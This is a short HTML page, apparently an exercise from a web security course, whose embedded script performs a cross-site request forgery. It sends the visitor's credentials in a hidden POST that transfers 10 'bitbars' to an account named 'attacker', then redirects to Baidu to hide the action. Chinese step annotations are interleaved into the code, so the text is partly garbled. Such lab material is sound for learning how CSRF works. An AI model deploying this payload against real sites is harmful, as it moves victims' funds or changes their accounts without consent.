 <!DOCTYPE html>
<html>
<head>
1 设置填写的表单，向attacker转10个bitbars
<script>
// Tranfer to 'attacker'
const params = "destination_username=attacker&quantity=10";
const req = new XMLHttpRequest();
req.withCredentials=true;
req.onload = function() {
// 结束之后加载到一个正常页面
3 跳转到Baidu页面
window.location = 'www.baidu.com';
}
req.onerror = function() {
window.location = 'www.baidu.com'
2 向转账API发送表单
}
req.open('POST', 'http://localhost:3000/post_transfer');
req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
req.send(params);
</script>
</head>
<body></body>
</html>